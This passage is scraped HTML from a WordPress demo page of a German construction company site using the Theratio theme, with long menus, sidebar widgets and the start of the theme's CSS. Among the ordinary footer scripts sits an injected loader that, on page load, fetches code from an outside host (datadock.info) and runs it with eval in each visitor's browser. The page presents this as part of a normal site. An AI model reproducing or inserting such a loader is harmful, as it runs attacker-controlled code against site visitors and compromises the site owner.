<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937"><a href="https://cosansu.de/portfolio-metro-2-columns/">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194"><a href="https://cosansu.de/portfolio-slider/">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://cosansu.de/">
					<img src="" alt="Cosansu Bau">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<div class="mobile_mainmenu none-style"><ul>
<li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728 current_page_item"><a href="https://cosansu.de/home-6/" aria-current="page">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937"><a href="https://cosansu.de/portfolio-metro-2-columns/">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194"><a href="https://cosansu.de/portfolio-slider/">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul></div>
			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(http://cosansu.de/wp-content/uploads/2019/11/AdobeStock_186551189-scaled.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Home 6</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://cosansu.de">Home</a></li><li class="active">Home 6</li></ul>    
                            </div>
                </div>
            </div>
        
        
<div class="entry-content">
    <div class="container">
        <div class="row">
        <div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
            <main id="main" class="site-main">

            
<article id="post-3728" class="post-3728 page type-page status-publish hentry">
	<div class="inner-post">
	    	</div>
</article>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://cosansu.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-4/">Incredible Urban Architecture &#038; Landscapes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-3/">Top 10 Ideas for Your Bathroom Interior</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Es sind keine Kommentare vorhanden.</div></div></div></section><section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://cosansu.de/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cosansu.de/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Kategorien</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://cosansu.de/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://cosansu.de/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://cosansu.de/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://cosansu.de/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/use-pastel-colors-natural-materials/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 19, 2020</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Schlagwörter</h6><div class="tagcloud"><a href="https://cosansu.de/tag/architecture/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="Architecture (2 Einträge)">Architecture</a>
<a href="https://cosansu.de/tag/art/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Art (2 Einträge)">Art</a>
<a href="https://cosansu.de/tag/building/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 12.540540540541pt;" aria-label="Building (3 Einträge)">Building</a>
<a href="https://cosansu.de/tag/exterior/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 12.540540540541pt;" aria-label="Exterior (3 Einträge)">Exterior</a>
<a href="https://cosansu.de/tag/furniture/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Furniture (2 Einträge)">Furniture</a>
<a href="https://cosansu.de/tag/house/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="House (2 Einträge)">House</a>
<a href="https://cosansu.de/tag/interior/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="Interior (4 Einträge)">Interior</a>
<a href="https://cosansu.de/tag/trends/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 22pt;" aria-label="Trends (6 Einträge)">Trends</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img width="270" height="330" src="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg" class="image wp-image-108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg 270w, https://cosansu.de/wp-content/uploads/2020/03/widget-banner-245x300.jpg 245w" sizes="(max-width: 270px) 100vw, 270px" /></a></section></aside><!-- #secondary -->
        </div>
    </div>
</div>

    

	</div><!-- #content -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theratio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php","nonce":"cb4a70cd17","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cosansu.de/home-6/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cosansu.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cosansu.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Webseite verwendet Cookies, um Ihnen ein angenehmeres Surfen zu ermöglichen. Wenn Sie die Seite weiterhin verwenden, gehen wir davon aus, dass Sie damit einverstanden sind.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #89b817">Ok</button><button data-link-url="https://cosansu.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutz" style="background-color: #89b817">Datenschutz</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 15:03:33 -->

--- FILE ---
content_type: text/css
request_url: https://cosansu.de/wp-content/themes/theratio/style.css?ver=6.9
body_size: 35696
content:
@charset "UTF-8";
/*
Theme Name: Theratio
Theme URI: http://wpdemo.archiwp.com/theratio/
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Theratio is a WordPress theme for Interior Design & Architecture Company. Theratio is easy to use, it provides everything you need to create great looking website. With Theratio you can impress your customer by it’s professional design and the interactivity. Theratio built with latest website technology to ensure your website is looks nice on desktop and mobile. Get Theratio now!
Version: 1.1.11
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: theratio
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  overflow-x: hidden;
  overflow-y: scroll !important;
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
